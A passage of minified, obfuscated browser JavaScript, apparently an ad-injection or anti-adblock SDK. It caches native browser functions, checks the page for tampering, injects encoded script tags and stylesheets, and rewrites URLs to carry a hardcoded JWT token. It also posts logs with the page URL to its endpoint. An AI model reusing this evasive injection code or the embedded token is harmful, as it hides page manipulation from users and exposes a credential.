i=1;i<n[o(1093)];i++)if(!t[e+i]||t[e+i]!==n[i]){r=!1;break}if(r)return e}return-1},m=t=>{const n=e,o=navigator[n(665)],r=u(o,t);if(-1===r)return-1;let i="";for(let e=r+t[n(1093)];e<o[n(1093)];e++){const t=o[n(1114)](e);if(t<48||t>57)break;i+=o[e]}return parseInt(i)||-1},f={HTMLIFrameElement_contentWindow:()=>Object[e(686)](HTMLIFrameElement[e(777)],e(1126)),XMLHttpRequest_open:()=>h(window,e(440),e(853)),Window_decodeURIComponent:()=>h(window,e(1106),e(898)),Window_fetch:()=>h(window,e(1106),e(494)),Element_setAttribute:()=>h(window,e(471),e(785)),EventTarget_addEventListener:()=>h(window,e(417),e(432))},w=e(519)+window[e(823)](window[e(1103)][e(359)]),x={get(){return this[e(892)](),window[w]},collectOne(e){window[w]=window[w]||{},window[w][e]||(window[w][e]=f[e]())},collect(){const t=e;window[w]=window[w]||{};for(const[e,n]of Object[t(453)](f))window[w][e]||(window[w][e]=n())}};function h(t,n,o){const r=e;var i,c,a;return r(869)===n[r(602)]()?t[o]:r(484)===n?null===(i=t[r(484)])||void 0===i?void 0:i[o]:r(541)===n?null===(c=t[r(541)])||void 0===c?void 0:c[o]:null===(a=t[n])||void 0===a||null===(a=a[r(777)])||void 0===a?void 0:a[o]}const p={appendChild:Node[e(777)][e(1043)],insertBefore:Node[e(777)][e(843)]};function v(t,n){const o=e;n[o(612)]?p[o(843)][o(979)](n[o(1073)],t,n[o(612)]):p[o(1043)][o(979)](n[o(1053)],t)}function g(t){const n=e;p[n(1043)][n(979)](document[n(442)],t)}function b(t){const n=e,o=document[n(498)](t[n(656)]);for(const e of t[n(529)]())o[n(785)](e,t[n(938)](e));return o[n(887)]=t[n(887)],o}function y(t,n){const o=e;return n?(n[o(408)]("?")&&(n=n[o(960)](1)),t[o(995)]("?")?t+"&"+n:t+"?"+n):t}function E(){const t=e;try{const e=[65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90],n=["A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z"];for(let o=0;o<26;o++)if(String[t(933)](e[o])!==n[o]||n[o][t(1114)](0)!==e[o])return!1}catch(e){return!1}return!0}let T="",M=e(797);try{var _;T=null!==(_=document[e(495)][e(938)](e(820)))&&void 0!==_?_:e(1084);const t=document[e(495)][e(938)](e(423))||document[e(495)][e(938)](e(1140));t&&(M=new URL(t,window[e(1103)][e(359)])[e(727)])}catch(e){}const N={version:e(687),sdkVersion:T,endpoint:M,env:e(583),debug:!1,sentrySampleRatio:.05},L={idx:t=>Math[e(470)](Math[e(702)]()*t),elem:function(t){const n=e;return t[this[n(546)](t[n(1093)])]},num:function(t,n){const o=e;return Math[o(470)](Math[o(702)]()*(n-t))+t},alphaStr:function(t,n){const o=e,r=t+this[o(884)](0,n-t),i=[];for(let e=0;e<r;++e)i[o(804)](o(1037)[o(747)](this[o(884)](0,52)));return i[o(927)]("")},className:function(){return this[e(786)](5,15)}};function W(t){const n=e;return t?k[n(1128)]((e=>e.id===t)):N[n(613)]?I[0]:L[n(780)](I)}function S(t){const n=e,o=[n(949),n(895),n(501),n(1082),n(755),n(536),n(569),n(492),n(837)],r={};for(let e=0;e<o[n(1093)];e++){const i=t[e];r[atob(o[e])]=n(1148)==typeof i?atob(i):i}return r}const I=[[e(619),e(1070),e(455),117,e(454),e(988),57,e(954),e(932)],[e(796),e(841),e(705),117,e(384),e(463),115,e(764),e(968)],[e(534),e(748),e(367),97,e(922),e(917),114,e(386),e(430)],[e(412),e(607),e(989),106,e(615),e(564),53,e(812),e(1135)]][e(830)]((e=>S(e))),H=[[e(763),e(1026),e(530),119,e(946),e(885),102,e(649),e(496)],[e(790),e(1104),e(381),57,e(634),e(986),101,e(918),e(680)],[e(438),e(1035),e(957),102,e(951),e(983),56,e(426),e(1130)],[e(640),e(647),e(752),97,e(977),e(1051),115,e(709),e(409)],[e(985),e(855),e(379),121,e(710),e(723),110,e(571),e(380)],[e(733),e(708),e(1156),118,e(829),e(852),115,e(1110),e(487)],[e(799),e(769),e(992),112,e(767),e(609),114,e(365),e(717)],[e(930),e(729),e(594),107,e(879),e(978),104,e(866),e(1065)],[e(514),e(734),e(809),115,e(1023),e(941),104,e(577),e(511)],[e(573),e(589),e(900),97,e(428),e(732),101,e(1003),e(693)],[e(905),e(1101),e(659),106,e(952),e(730),107,e(559),e(421)],[e(477),e(467),e(1029),102,e(1058),e(629),57,e(1145),e(548)],[e(533),e(883),e(888),103,e(390),e(894),97,e(760),e(375)],[e(459),e(744),e(688),56,e(545),e(572),49,e(555),e(517)],[e(469),e(502),e(766),111,e(908),e(636),104,e(758),e(1008)],[e(540),e(848),e(1105),107,e(1006),e(768),50,e(595),e(782)]][e(830)]((e=>S(e))),k=[...I,...H],A=t=>{const n=e,o=W(t[n(960)](0,4));if(!o)throw new Error(n(456)+t);const r=t[n(960)](4);let i=0;return r[n(834)]("")[n(830)]((e=>{const t=n;if(0==i&&e===String[t(933)](o[t(713)]))return i=1,"";if(0==i&&e===String[t(933)](o[t(959)]))return i=2,"";if(0!=i){const n=i;if(i=0,1==n)return o[t(672)][t(995)](e)?R(o[t(991)],o[t(672)],e):R(o[t(682)],o[t(1146)],e)+e;if(2==n)return o[t(398)][t(995)](e)?R(o[t(520)],o[t(398)],e):R(o[t(682)],o[t(1146)],e)+e;throw new Error(t(761)+n)}return R(o[t(682)],o[t(1146)],e)}))[n(927)]("")};function R(t,n,o){const r=e;if(1!==o[r(1093)])throw new Error(r(552));return n[r(995)](o)?t[n[r(783)](o)]:o}const Z="eyJ0eXAiOiJKV1Qi",O="LCJhbGciOiJIUzI1",V="NiJ9.eyJuYW1lIjo",X="iIiwiZW1haWwiOiI",j="iLCJleHAiOjE3Njk",z="3MzIzODcsImlhdCI",D="6MTc2OTY0NTk4N30",U=".nulojk9_EkLP6AZ",Y="-wXw5kP5zb7OrLWE",F="L2SzyG7wT39M",J=()=>{const t=e,n=B();for(const e of n)t(793)in e?C(e):t(643)in e&&G(e)},B=()=>{const t=e;var n,o,r;const i=null===(n=document[t(495)])||void 0===n?void 0:n[t(938)](t(366));if(i)return function(e){const n=t,o=A(e);return JSON[n(655)](o)}(i);const c=null===(o=document[t(495)])||void 0===o?void 0:o[t(938)](t(1098));if(c)return[{tags:atob(c)}];const a=null===(r=document[t(495)])||void 0===r?void 0:r[t(938)](t(1147));return a?[{tags:atob(a)}]:[]},C=t=>{const n=e;var o;let{tags:r}=t;const i=document[n(495)],c=document[n(498)](n(781));c[n(678)]=r;for(const e of Array[n(980)](c[n(1054)](n(523)))){var a;const t=b(e);null===(a=e[n(1053)])||void 0===a||a[n(425)](t,e)}const s=(null==i?void 0:i[n(938)](n(893)))||(null==i?void 0:i[n(938)](n(860)));for(let e=0;e<c[n(550)][n(1093)];e++){const t=c[n(550)][e];t[n(1140)]=q(t[n(1140)]),t[n(359)]=q(t[n(359)]),s&&(t[n(1140)]&&(t[n(1140)]=y(t[n(1140)],s)),t[n(359)]&&(t[n(359)]=y(t[n(359)],s)))}const l=null===(o=document[n(495)])||void 0===o?void 0:o[n(938)](n(588));l&&l[n(834)](";")[n(830)]((e=>({key:e[n(834)]("=")[0],value:e[n(834)]("=")[1]})))[n(667)]((e=>{const t=n;let{key:o,value:r}=e;for(let e=0;e<c[t(550)][t(1093)];e++){const n=c[t(550)][e];n instanceof Element&&n[t(785)](o,r)}})),Q(c)},G=t=>{const n=e;let{stylesheet:o}=t;const r=document[n(498)](n(810));r[n(678)]=o,Q(r)},Q=t=>{const n=e;var o,r;const i=(null===(o=document[n(495)])||void 0===o?void 0:o[n(948)])||n(962)===(null===(r=document[n(495)])||void 0===r?void 0:r[n(938)](n(939)));n(364)!==document[n(554)]||i?document[n(1028)](document[n(495)])?v(t,document[n(495)]):document[n(442)][n(1043)](t):document[n(689)](t[n(678)])},q=t=>{return t?(n=t)&&n[e(408)](e(388))?y(""[e(1007)](N[e(815)],e(1161))[e(1007)](t[e(685)](e(388),"")),e(1142)[e(1007)]([Z,O,V,X,j,z,D,U,Y,F][e(927)](""))):(t=>t&&t[e(408)](e(488)))(t)?y(""[e(1007)](N[e(815)],e(531))[e(1007)](t[e(685)](e(488),"")),e(1142)[e(1007)]([Z,O,V,X,j,z,D,U,Y,F][e(927)](""),e(871))[e(1007)](window[e(1103)][e(532)])):t:t;var n};let P=0;function K(t){const n=e,o=(e,n)=>{P++,t(e,n)};return o[n(402)]=()=>n(476),new Promise(o)}const $=[],ee=t=>$[e(804)]({message:t,timestamp:Date[e(776)]()}),te=t=>{console[e(775)](t),ee(t)},ne=async function(t){const n=e;let o=arguments[n(1093)]>1&&void 0!==arguments[1]?arguments[1]:N[n(815)];try{let e=o+n(971);e+=n(754)+N[n(997)],e+=n(762),e+=n(491),e+=n(543)+encodeURIComponent(t),e+=n(1097)+encodeURIComponent(location[n(359)]),e+=n(654)+function(){const e=n;try{if(null!=window[e(644)][e(1074)]&&e(857)===window[e(644)][e(1074)][e(857)][e(582)])return!0}catch(e){}return!1}()[n(402)](),e+=n(1011)+L[n(786)](16,16);const r=await fetch(e,{method:n(821),body:JSON[n(1039)]($)});return await r[n(1042)]()}catch(e){return n(775)}},oe=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;oe[e]=t}const re=[[e(432)],[e(1123)],[e(886),e(980)],[e(886),e(878)],[e(886),e(777),e(642)],[e(886),e(777),e(1128)],[e(886),e(777),e(663)],[e(886),e(777),e(838)],[e(886),e(777),e(674)],[e(886),e(777),e(667)],[e(886),e(777),e(995)],[e(886),e(777),e(927)],[e(886),e(777),e(830)],[e(886),e(777),e(804)],[e(886),e(777),e(906)],[e(886),e(777),e(990)],[e(886),e(777),e(854)],[e(886),e(777),e(383)],[e(669)],[e(874)],[e(823)],[e(480)],[e(846)],[e(771)],[e(791),e(777),e(1121)],[e(791),e(777),e(943)],[e(791),e(777),e(512)],[e(590),e(777),e(950)],[e(508),e(776)],[e(508),e(777),e(666)],[e(378)],[e(898)],[e(570)],[e(484),e(405)],[e(484),e(578)],[e(484),e(832)],[e(484),e(1028)],[e(484),e(1090)],[e(484),e(498)],[e(484),e(495)],[e(484),e(1081)],[e(484),e(593)],[e(484),e(416)],[e(484),e(1091)],[e(484),e(1054)],[e(484),e(442),e(1043)],[e(484),e(442),e(794)],[e(484),e(1038)],[e(484),e(853)],[e(484),e(784)],[e(484),e(964)],[e(484),e(1046)],[e(484),e(1079)],[e(484),e(689)],[e(484),e(610)],[e(399),e(777),e(416)],[e(399),e(777),e(784)],[e(399),e(777),e(964)],[e(481),e(777),e(807)],[e(814),e(777),e(466)],[e(814),e(777),e(1028)],[e(814),e(777),e(849)],[e(471),e(777),e(938)],[e(471),e(777),e(529)],[e(471),e(777),e(1120)],[e(471),e(777),e(972)],[e(471),e(777),e(1160)],[e(471),e(777),e(424)],[e(471),e(777),e(849)],[e(471),e(777),e(397)],[e(471),e(777),e(785)],[e(471),e(777),e(963)],[e(471),e(777),e(921)],[e(606)],[e(673)],[e(460),e(777),e(553)],[e(544)],[e(473),e(777),e(1050)],[e(473),e(777),e(637)],[e(417),e(777),e(432)],[e(417),e(777),e(772)],[e(494)],[e(800)],[e(1012)],[e(537),e(777),e(870)],[e(537),e(777),e(979)],[e(596)],[e(679),e(777),e(697)],[e(839)],[e(880)],[e(592)],[e(1111)],[e(1131)],[e(704)],[e(1055)],[e(468)],[e(1048)],[e(525)],[e(1163)],[e(591)],[e(461)],[e(541),e(655)],[e(541),e(1039)],[e(631),e(777),e(667)],[e(631),e(777),e(697)],[e(631),e(777),e(371)],[e(944),e(828)],[e(944),e(470)],[e(944),e(507)],[e(944),e(490)],[e(944),e(702)],[e(1134)],[e(934),e(777),e(1129)],[e(644),e(923)],[e(644),e(483)],[e(644),e(665)],[e(1044),e(777),e(1043)],[e(1044),e(777),e(843)],[e(1044),e(777),e(425)],[e(1034),e(777),e(667)],[e(1109),e(910)],[e(515),e(453)],[e(515),e(703)],[e(515),e(686)],[e(515),e(410)],[e(515),e(777),e(402)],[e(853)],[e(1087)],[e(916)],[e(1133)],[e(400)],[e(910)],[e(1132),e(600)],[e(1129)],[e(1040),e(876)],[e(1040),e(777),e(1022)],[e(1040),e(777),e(1032)],[e(1040),e(777),e(773)],[e(1040),e(1149)],[e(1040),e(1086)],[e(1040),e(920)],[e(369),e(777),e(373)],[e(369),e(777),e(1108)],[e(772)],[e(966)],[e(657)],[e(850),e(777),e(403)],[e(850),e(777),e(1042)],[e(1030)],[e(1017)],[e(826)],[e(692)],[e(1158)],[e(726),e(933)],[e(726),e(777),e(1114)],[e(726),e(777),e(1007)],[e(726),e(777),e(404)],[e(726),e(777),e(995)],[e(726),e(777),e(783)],[e(726),e(777),e(392)],[e(726),e(777),e(737)],[e(726),e(777),e(685)],[e(726),e(777),e(960)],[e(726),e(777),e(834)],[e(726),e(777),e(408)],[e(726),e(777),e(602)],[e(726),e(777),e(1118)],[e(1115)],[e(1079),e(740)],[e(1079),e(836)],[e(575),e(777),e(691)],[e(575),e(777),e(697)],[e(575),e(777),e(371)],[e(440),e(777),e(853)],[e(440),e(777),e(681)]];function ie(){const t=e;let n=arguments[t(1093)]>0&&void 0!==arguments[0]?arguments[0]:window;ae(n,arguments[t(1093)]>1&&void 0!==arguments[1]&&arguments[1])}let ce="";const ae=function(){const t=e;let n=arguments[t(1093)]>0&&void 0!==arguments[0]?arguments[0]:window,o=arguments[t(1093)]>1?arguments[1]:void 0;{function s(e){try{let t=n;for(const n of e)t=t[n]}catch(e){return!0}return!1}ce=t(811);for(const l of re)if(s(l)){let m=t(869);for(const f of l)m+="."+f;se(m)}}ce=t(770),t(902)!=typeof n[t(508)][t(776)]&&se(t(429)),t(499)!=typeof n[t(508)][t(776)]()&&se(t(1024));{ce=t(633);const w=new(n[t(440)]),x=()=>{};w[t(522)]=x,w[t(522)]!==x&&se(t(731))}{ce=t(1125);const h=n[t(484)][t(498)](t(781))[t(810)];h[t(512)](t(1157),t(479)),t(479)!==h[t(1121)](t(1157))&&se(t(822)),h[t(943)](t(1157)),h[t(1121)](t(1157))&&se(t(625))}const r=n[t(484)][t(498)](t(781)),i=n[t(484)][t(498)](t(605));i[t(1140)]=t(801);const c=n[t(484)][t(498)](t(1153)),a=n[t(484)][t(498)](t(523));{ce=t(861),r&&i&&c&&a&&n[t(484)][t(498)](t(993))||se(),ce=t(716),(n[t(461)](document[t(741)][t(1107)])||n[t(461)](document[t(741)][t(551)]))&&se(),ce=t(465),[r,i,c,a][t(667)]((e=>{const o=t;n[o(484)][o(442)][o(1043)](e);let r=!1;n[o(484)][o(442)][o(550)][o(667)]((t=>{t===e&&(r=!0)})),r||se(o(550)),n[o(484)][o(442)][o(794)](e)})),ce=t(789);const p=L[t(819)]();r.id=p,r[t(464)][t(466)](p),n[t(484)][t(442)][t(1043)](r),r!==n[t(484)][t(416)](p)&&se(t(965)),r!==n[t(484)][t(1091)](p)[0]&&se(t(728)),r!==n[t(484)][t(784)]("#"[t(1007)](p))&&se(t(911)),r!==n[t(484)][t(964)]("#"[t(1007)](p))[0]&&se(t(630)),r[t(464)][t(1028)](p)||se(t(1066)),r[t(464)][t(849)](p),r[t(464)][t(1028)](p)&&se(t(1e3)),ce=t(840),n[t(484)][t(442)][t(1043)](c),c[t(785)](t(407),t(643)),c[t(785)](t(862),t(549)),0===n[t(484)][t(442)][t(1054)](t(1153))[t(1093)]&&se(t(994));try{r[t(849)](),c[t(849)]()}catch(v){se(t(746))}n[t(484)][t(442)][t(1028)](c)&&se(t(849)),ce=t(372);try{n[t(484)][t(1038)]}catch(g){se(t(961))}}{ce=t(1120);const b=r[t(1120)]();t(499)!=typeof(b[t(626)]+b[t(1115)]+b[t(472)]+b[t(1122)]+b[t(1157)]+b[t(845)])&&se(t(1120)),ce=t(1073);const y=n[t(484)][t(498)](t(781));r[t(1043)](y),y[t(1073)]!==r&&se(t(1043)),ce=t(794),r[t(794)](y),0!==r[t(623)]&&se(t(794)),ce=t(393);const E=(e,n)=>{const o=t,r=L[o(819)]();e[o(785)](n,r),e[o(938)](n)!==r&&se(o(785)),e[o(397)](n),e[o(938)](n)&&se(o(397))};[r,i,a][t(667)]((e=>{const n=t;E(e,n(618)),E(e,n(366))})),ce=t(1027),t(781)!==r[t(656)][t(602)]()&&se(t(781)),t(605)!==i[t(656)][t(602)]()&&se(t(605)),t(523)!==a[t(656)][t(602)]()&&se(t(523))}if(ce=t(869),o&&n[t(1115)]!==n){const T=n[t(1012)];T&&Array[t(980)](n[t(1133)][t(484)][t(964)](t(635)))[t(995)](T)||se(t(1012));try{T[t(1126)]!==n&&se(t(1049))}catch(M){se(t(976))}try{const _=L[t(819)]();n[t(377)]={},n[t(377)][t(739)]=()=>_,n[t(377)][t(739)]()!==_&&se(t(439))}catch(N){se(t(889))}}{ce=t(831);const W={inventory_name:L[t(819)](),inventories_key:L[t(819)]()},S=t(628)[t(1007)](W[t(935)],t(664))[t(1007)](W[t(368)],t(996)),I={"apply-ratio":1};I[W[t(935)]]=[{id:W[t(368)],width:160,height:600,position:{selector:t(401),"position-rule":t(1139),"insert-rule":[]},"original-ads":[{selector:t(574)}],attributes:[]}],le(n[t(541)][t(655)](S),I,n)||se(t(505));const H=t(942),k={type:t(1067),marshalled:t(661)};le(n[t(541)][t(655)](H),k,n)||se(t(690)),ce=t(1010);let A=!1;for(let Y=0;Y<100;Y++)if(n[t(944)][t(702)]()!=n[t(944)][t(702)]()){A=!0;break}A||se(),ce=t(1018);const R={},Z=L[t(819)](),O=L[t(819)]();R[Z]=O,n[t(515)][t(410)](R)[0]===Z&&R[Z]===O||se(),ce=t(1041);const V=new(n[t(369)])(t(1092));V[t(1108)](t(899))&&!V[t(1108)](t(967))||se(),ce=t(1061);const X=t(1148);X[t(408)](t(363))||se(t(408)),X[t(995)](t(707))||se(t(995)),X[t(404)](t(1150))||se(t(404)),"st"!==X[t(834)]("r")[0]&&se(t(834)),"s"!==X[t(747)](0)&&se(t(747)),115!==X[t(1114)](0)&&se(t(1114)),t(449)!==X[t(685)](/tr/g,"p")&&se(t(685));let j="";try{j=n[t(644)][t(665)]}catch(F){se(t(897))}j[t(995)]("/1")!==d(j,"/1")&&se(t(995));{const J=(e,n)=>{const o=t,r=e[o(834)](n),i=((e,t)=>{const n=o;if(""===e||""===t)return[e];const r=[];let i=e;for(let e=u(i,t);-1!==e;e=u(i,t))r[n(804)](i[n(960)](0,e)),i=i[n(960)](e+t[n(1093)]);return r[n(804)](i),r})(e,n);if(r[o(1093)]!==i[o(1093)])return!1;for(let e=0;e<r[o(1093)];e++)if(r[e]!==i[e])return!1;return!0},B=[{target:navigator[t(665)],key:"/"},{target:navigator[t(665)],key:"/"},{target:navigator[t(665)],key:t(542)},{target:navigator[t(665)],key:t(648)}];for(const{target:C,key:G}of B)J(C,G)||se(t(834))}ce=t(844);let z=!1;try{throw new(n[t(460)])(t(775))}catch(Q){z=!0}z||se(t(1151)),ce=t(907);try{n[t(869)][t(669)],n[t(869)][t(823)]}catch(q){se(t(565))}const D=L[t(819)](),U=n[t(823)](D);D!==n[t(669)](U)&&se(t(907)),ce=t(521),n[t(596)](r)instanceof n[t(791)]||se(t(596)),ce=t(1004),n[t(644)][t(665)]||se(t(1113)),ce=t(910),728!==n[t(910)](t(1045))&&se(t(910)),ce=t(616),(isNaN(n[t(1030)])||t(499)!=typeof n[t(1030)]||isNaN(n[t(1017)])||t(499)!=typeof n[t(1017)])&&se(t(616)),ce=t(948);try{let $=0,ee=P;K((()=>{$=L[t(884)](1,100)})),0!==$&&ee!==P||se(t(750)),$=0,ee=P,async function(){$=L[t(884)](1,100)}(),0===$&&se(t(948))}catch(te){se(t(750))}}try{ce=t(886);const ne=Math[t(702)](),oe=Math[t(702)](),ie=[ne,oe];ie[t(990)](),ie[0]===oe&&ie[1]===ne||se(t(990))}catch(ae){se(t(990))}{ce=t(515);const de=[[n,t(1103)],[n,t(515)],[n,t(644)],[{keyval:1},t(749)]];let ue=!1;for(const[me,fe]of de)if(n[t(515)][t(686)](me,fe)){ue=!0;break}ue||se(t(686))}{ce=t(580);const we=window[t(445)],xe=Symbol(t(802)),he={cmd:{push:()=>xe}};window[t(445)]=he,window[t(445)]!==he&&se(t(584)),window[t(445)][t(924)]!==he[t(924)]&&se(t(560)),window[t(445)][t(924)][t(804)]!==he[t(924)][t(804)]&&se(t(658)),window[t(445)][t(924)][t(804)]()!==xe&&se(t(1019)),window[t(445)]=we}},se=t=>{const n=e,o=n(999)[n(1007)](t,n(675))[n(1007)](ce);throw console[n(775)](o),o},le=function(t,n){const o=e;let r=arguments[o(1093)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof t!=typeof n)return!1;if(o(650)!=typeof t&&o(650)!=typeof n)return t===n;if((t instanceof r[o(886)]||t instanceof Array)!=(n instanceof r[o(886)]||n instanceof Array))return!1;if(t instanceof r[o(886)]||t instanceof Array){if(r[o(515)][o(410)](t)[o(1093)]!==r[o(515)][o(410)](n)[o(1093)])return!1;for(let e=0;e<t[o(1093)];e++)if(!le(t[e],n[e],r))return!1}else{if(r[o(515)][o(410)](t)[o(1093)]!==r[o(515)][o(410)](n)[o(1093)])return!1;for(const e in t)if(!le(t[e],n[e],r))return!1}return!0};class de{static[e(385)](t){const n=e;if(!t[n(1073)])return 0;let o;for(o=0;o<t[n(1073)][n(1080)][n(1093)]&&t[n(1073)][n(1080)][o]!==t;o++);return o}static[e(1005)](){const t=e;let n=arguments[t(1093)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return n[t(826)]!==n[t(1115)]}catch(e){return!0}}static[e(394)](){const t=e;if(void 0!==de[t(436)])return de[t(436)];if(!de[t(1005)]())return de[t(436)]=!1,!1;if(window[t(1103)][t(359)][t(408)](t(715))||Se(window[t(1103)][t(359)]))return de[t(436)]=!0,!0;try{if((window[t(1103)][t(359)][t(995)]("#")?window[t(1103)][t(359)][t(960)](0,window[t(1103)][t(359)][t(783)]("#")):window[t(1103)][t(359)])===(window[t(1133)][t(1103)][t(359)][t(995)]("#")?window[t(1133)][t(1103)][t(359)][t(960)](0,window[t(1133)][t(1103)][t(359)][t(783)]("#")):window[t(1133)][t(1103)][t(359)]))return de[t(436)]=!0,!0}catch(e){}return de[t(436)]=!1,!1}static[e(901)](){const t=e;if(!this[t(1005)]())return!1;try{return window[t(1133)][t(1103)][t(359)],!1}catch(e){return!0}}static[e(724)](t){const n=e,o=n(601);let r=t[o];return r||(r=L[n(819)](),t[o]=r),r}static[e(451)](t){const n=e,o=document[n(498)](n(523)),r=fe[n(697)]()[n(526)][n(697)][n(979)](t);for(let e=0;e<r[n(1093)];e++){const t=r[e];fe[n(697)]()[n(738)][n(979)](o,t[n(582)],t[n(406)])}return fe[n(697)]()[n(714)][n(371)][n(979)](o,fe[n(697)]()[n(714)][n(697)][n(979)](t)),o}static[e(1085)](t,n){const o=e;n[o(612)]?fe[o(697)]()[o(1141)][o(979)](n[o(1053)],t,n[o(612)]):fe[o(697)]()[o(875)][o(979)](n[o(1053)],t)}static async[e(586)](t,n){const o=e;if(fe[o(697)]()[o(931)][o(979)](t,o(1140))&&!fe[o(697)]()[o(931)][o(979)](t,o(948))){const e=K((e=>{const n=o;fe[n(697)]()[n(817)][n(979)](t,n(765),(()=>{e()})),fe[n(697)]()[n(817)][n(979)](t,n(775),(()=>{e()}))}));return n[o(1073)][o(425)](t,n),e}return n[o(1073)][o(425)](t,n),K((e=>e()))}static async[e(500)](t,n){const o=e;if(fe[o(697)]()[o(931)][o(979)](n,o(1140))&&!fe[o(697)]()[o(931)][o(979)](n,o(948))){const e=K((e=>{const t=o;fe[t(697)]()[t(817)][t(979)](n,t(765),(()=>{e()})),fe[t(697)]()[t(817)][t(979)](n,t(775),(()=>{e()}))}));return fe[o(697)]()[o(875)][o(979)](t,n),e}return fe[o(697)]()[o(875)][o(979)](t,n),K((e=>e()))}}i(de,e(436),void 0);const ue=e(833)==typeof window,me={},fe={get(){const t=e;let n=arguments[t(1093)]>0&&void 0!==arguments[0]?arguments[0]:null;if(ue)return me[t(617)]||(me[t(617)]=we(null)),me[t(617)];{n||(n=window);const e=de[t(724)](n);return me[e]||(me[e]=we(n)),me[e]}},collect(){const t=e;let n=arguments[t(1093)]>0&&void 0!==arguments[0]?arguments[0]:window;const o=de[t(724)](n);me[o]||(me[o]=we(n))}},we=t=>({CSSStyleDeclaration_cssText:he(t,e(791),e(485)),CSSStyleDeclaration_getPropertyValue:pe(t,e(791),e(1121)),CSSStyleDeclaration_setProperty:pe(t,e(791),e(512)),CSSStyleSheet_insertRule:pe(t,e(590),e(950)),CSSStyleSheet_replaceSync:pe(t,e(590),e(387)),DocumentFragment_getElementById:pe(t,e(399),e(416)),DocumentFragment_querySelector:pe(t,e(399),e(784)),DocumentFragment_querySelectorAll:pe(t,e(399),e(964)),Document_cookie:he(t,e(603),e(1090)),Document_createElement:pe(t,e(603),e(498)),Document_getElementById:pe(t,e(603),e(416)),document_getElementById:pe(t,e(484),e(416)),Document_getElementsByTagName:pe(t,e(603),e(1054)),Document_querySelector:pe(t,e(603),e(784)),Document_querySelectorAll:pe(t,e(603),e(964)),Document_getElementsByClassName:pe(t,e(603),e(1091)),Document_write:pe(t,e(603),e(689)),Document_writeln:pe(t,e(603),e(610)),Document_referrer:he(t,e(603),e(1046)),Document_URL:he(t,e(603),e(1079)),DOMParser_parseFromString:pe(t,e(481),e(807)),Element_ariaLabel:he(t,e(471),e(1154)),Element_attributes:he(t,e(471),e(588)),Element_classList:he(t,e(471),e(464)),Element_className:he(t,e(471),e(819)),Element_closest:pe(t,e(471),e(958)),Element_getAttribute:pe(t,e(471),e(938)),Element_getBoundingClientRect:pe(t,e(471),e(1120)),Element_getElementsByClassName:pe(t,e(471),e(1091)),Element_hasAttribute:pe(t,e(471),e(972)),Element_id:he(t,e(471),"id"),Element_tagName:he(t,e(471),e(656)),Element_innerHTML:he(t,e(471),e(678)),Element_outerHTML:he(t,e(471),e(360)),Element_insertAdjacentElement:pe(t,e(471),e(1160)),Element_insertAdjacentHTML:pe(t,e(471),e(424)),Element_querySelector:pe(t,e(471),e(784)),Element_querySelectorAll:pe(t,e(471),e(964)),Element_removeAttribute:pe(t,e(471),e(397)),Element_setAttribute:pe(t,e(471),e(785)),Element_setAttributeNS:pe(t,e(471),e(963)),Element_setHTMLUnsafe:pe(t,e(471),e(921)),Element_matches:pe(t,e(471),e(1033)),Event_stopPropagation:pe(t,e(473),e(637)),Event_stopImmediatePropagation:pe(t,e(473),e(1050)),EventTarget_addEventListener:pe(t,e(417),e(432)),EventTarget_removeEventListener:pe(t,e(417),e(772)),Function_toString:pe(t,e(537),e(402)),History_replaceState:pe(t,e(1059),e(896)),HTMLAnchorElement_attributionSrc:he(t,e(839),e(1095)),HTMLAnchorElement_href:he(t,e(839),e(359)),HTMLAnchorElement_protocol:he(t,e(839),e(431)),HTMLAnchorElement_hostname:he(t,e(839),e(641)),HTMLAnchorElement_port:he(t,e(839),e(561)),HTMLAnchorElement_pathname:he(t,e(839),e(562)),HTMLAnchorElement_hash:he(t,e(839),e(579)),HTMLAnchorElement_host:he(t,e(839),e(532)),HTMLAnchorElement_origin:he(t,e(839),e(727)),HTMLAnchorElement_ping:he(t,e(839),e(719)),HTMLAnchorElement_search:he(t,e(839),e(370)),HTMLAnchorElement_target:he(t,e(839),e(489)),HTMLElement_dataset:he(t,e(880),e(973)),HTMLElement_innerText:he(t,e(880),e(904)),HTMLElement_title:he(t,e(880),e(725)),HTMLElement_style:he(t,e(880),e(810)),HTMLFormElement_action:he(t,e(592),e(1102)),HTMLFormElement_target:he(t,e(592),e(489)),HTMLIFrameElement_contentDocument:he(t,e(1111),e(1001)),HTMLIFrameElement_contentWindow:he(t,e(1111),e(1126)),HTMLIFrameElement_name:he(t,e(1111),e(582)),HTMLIFrameElement_src:he(t,e(1111),e(1140)),HTMLIFrameElement_srcdoc:he(t,e(1111),e(882)),HTMLImageElement_attributionSrc:he(t,e(1131),e(1095)),HTMLImageElement_src:he(t,e(1131),e(1140)),HTMLImageElement_srcset:he(t,e(1131),e(419)),HTMLLinkElement_as:he(t,e(704),"as"),HTMLLinkElement_href:he(t,e(704),e(359)),HTMLLinkElement_rel:he(t,e(704),e(407)),HTMLScriptElement_attributionSrc:he(t,e(468),e(1095)),HTMLScriptElement_src:he(t,e(468),e(1140)),HTMLSourceElement_src:he(t,e(1048),e(1140)),HTMLSourceElement_srcset:he(t,e(1048),e(419)),HTMLVideoElement_src:he(t,e(525),e(1140)),HTMLVideoElement_poster:he(t,e(525),e(859)),HTMLMediaElement_src:he(t,e(1055),e(1140)),HTMLMetaElement_content:he(t,e(788),e(742)),HTMLMetaElement_httpEquiv:he(t,e(788),e(694)),HTMLStyleElement_insertBefore:pe(t,e(391),e(843)),IntersectionObserverEntry_boundingClientRect:he(t,e(851),e(435)),IntersectionObserverEntry_intersectionRatio:he(t,e(851),e(867)),IntersectionObserverEntry_intersectionRect:he(t,e(851),e(389)),JSON_parse:pe(t,e(541),e(655)),JSON_stringify:pe(t,e(541),e(1039)),MessageEvent_data:he(t,e(1134),e(366)),MessageEvent_origin:he(t,e(1134),e(727)),MessageEvent_source:he(t,e(1134),e(1060)),Navigator_sendBeacon:pe(t,e(787),e(483)),Node_appendChild:pe(t,e(1044),e(1043)),Node_insertBefore:pe(t,e(1044),e(843)),Node_textContent:he(t,e(1044),e(887)),Node_baseURI:he(t,e(1044),e(405)),PerformanceEntry_name:he(t,e(1124),e(582)),PerformanceResourceTiming_transferSize:he(t,